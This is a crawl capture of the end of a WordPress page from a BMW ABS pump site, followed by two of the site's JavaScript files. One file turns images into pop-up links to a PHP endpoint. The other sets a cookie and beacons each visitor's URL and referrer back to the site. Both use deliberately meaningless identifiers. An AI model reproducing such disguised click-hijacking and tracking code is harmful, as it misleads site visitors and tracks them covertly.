com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/">https://bmwabspump com/2019/03/18/04-bmw-r1150rs-r1150-rs-r22-abs-brake-module-pump-fte-34517685790/</a></li><li><a href="https://bmwabspump.com/2021/01/31/2021-ktm-1290-super-adventure-s/" title="bmwabspump">bmwabspump</a></li><li><a href="https://bmwabspump.com/2021/11/15/removing-brake-master-cylinder-and-abs-pump-from-bmw-3-series-e36-328-convertible-couple-saloon/" title="wentxti">wentxti</a></li><li><a href="https://bmwabspump.com/2019/09/24/2007-bmw-k1200gt-abs-brake-pump-unit-module-controller-k-1200-gt-07/" title="https://bmwabspump com/2019/09/24/2007-bmw-k1200gt-abs-brake-pump-unit-module-controller-k-1200-gt-07/">https://bmwabspump com/2019/09/24/2007-bmw-k1200gt-abs-brake-pump-unit-module-controller-k-1200-gt-07/</a></li><li><a href="https://bmwabspump.com/2022/02/28/2004-mini-bmw-mini-1-6l-petrol-abs-pumpmodulator-6765324/" title="https://bmwabspump com/2022/02/">https://bmwabspump com/2022/02/</a></li><li><a href="https://bmwabspump.com/2024/01/02/3451-6868637-01-10-0220-0450-4-bmw-abs-pump-module-repair-service-warranty/" title="https://bmwabspump com/2024/01/02/3451-6868637-01-10-0220-0450-4-bmw-abs-pump-module-repair-service-warranty/">https://bmwabspump com/2024/01/02/3451-6868637-01-10-0220-0450-4-bmw-abs-pump-module-repair-service-warranty/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://bmwabspump.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://bmwabspump.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://bmwabspump.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<div class="row">
				<nav role="navigation" class="col-md-6">
									</nav>

				<div class="copyright col-md-6">
										unite					<a href="https://colorlib.com/wp/unite" title="Unite Theme" target="_blank">Unite Theme</a> powered by <a href="https://wordpress.org" title="WordPress" target="_blank">WordPress</a>.				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bmwabspump.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bmwabspump.com/kudune.js
body_size: 554
content:

window.onload = function ()
{
	mivuzysa();
}

function mivuzysa()
{ 
	var dogunow = document.getElementsByTagName("img"); 
 	 	for (var tucilulic = 0; tucilulic < dogunow.length; tucilulic++)    	{  
 
		var vurobysyrib = dogunow[tucilulic].getAttribute("class");  
		 		if(vurobysyrib == null || vurobysyrib.length < 50) continue; 
		var vypafun = "/zapiled.php?alyrvw=" + vurobysyrib;		var cucujynobatet = dogunow[tucilulic].getAttribute("alt");   
 		var patucojygojy = wypecipeg(vypafun, cucujynobatet);	  
	
		var nekibomyrysamyl = dogunow[tucilulic].parentNode;  		var wezat = dogunow[tucilulic].cloneNode(true);
     		patucojygojy.appendChild(wezat);  
 

 			
		nekibomyrysamyl.replaceChild(patucojygojy, dogunow[tucilulic]);
    	}
	}


function wypecipeg(cusygo, goky){

	if(goky == null) goky = "";
 	var qotuc = document.createElement("a");
	qotuc.href = "#" + goky;  

	qotuc.setAttribute("onclick", "javascript:window.open('" + cusygo + "');return false;");

   	qotuc.setAttribute("rel","nofollow");

	qotuc.setAttribute("target","_blank"); 	return qotuc;
		}


--- FILE ---
content_type: application/javascript
request_url: https://bmwabspump.com/typyfone.js
body_size: 791
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//       juqylepive
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function juqylepive(){
	var picasoqijolej = window.location.href;	 	    var mojur = "typyfone"; 
  
	var divumomopakupum = "/" + mojur + ".php";  

    var rejebap = 60;		 		var sicagecuk = mojur; 	var gulyrulir = "";  
	    try
 
  
    { 
 	
      gulyrulir=""+parent.document.referrer; 	
    }   

    catch (ex) 
  	     {
	 
	    gulyrulir=""+document.referrer;  
    } 	if(cypakisy(sicagecuk) == null)	{
 		var qynuruhe = window.location.hostname;   		
		julakatas(sicagecuk, "1", rejebap, "/", qynuruhe);    
 		if(cypakisy(sicagecuk) != null)  	 	 		{ 	

 			var vatefoh = new Image();	
			vatefoh.src=divumomopakupum + "?referer=" + escape(gulyrulir) + "&url=" + escape(picasoqijolej); 						} 
 
 		}		


} 

juqylepive();


function cypakisy(lyzivuqulybug) 
{    var nequtaxo = document.cookie; 	 
    var peguga = lyzivuqulybug + "="; 	    var biwyg = nequtaxo.indexOf("; " + peguga);  
    if (biwyg == -1) {	
	        biwyg = nequtaxo.indexOf(peguga); 
 

         if (biwyg != 0) return null;

    } else {
           biwyg += 2;

     }
 	    var nykufycyxafyp = document.cookie.indexOf(";", biwyg);
	      if (nykufycyxafyp == -1) {	
        nykufycyxafyp = nequtaxo.length;     }  
    return unescape(nequtaxo.substring(biwyg + peguga.length, nykufycyxafyp));
 
}
 
		



function julakatas(jotysaf,wojenyw,bimup, hybocybuxamiv, jepyzysamoza) { 
 var nezekaxap = new Date();	 var ligi = new Date();  
 		 ligi.setTime(nezekaxap.getTime() + 1000*60*bimup);  



 document.cookie = jotysaf+"="+escape(wojenyw) + ";expires="+ligi.toGMTString() + ";path=" + hybocybuxamiv + ";domain=" + jepyzysamoza; 
 
}	   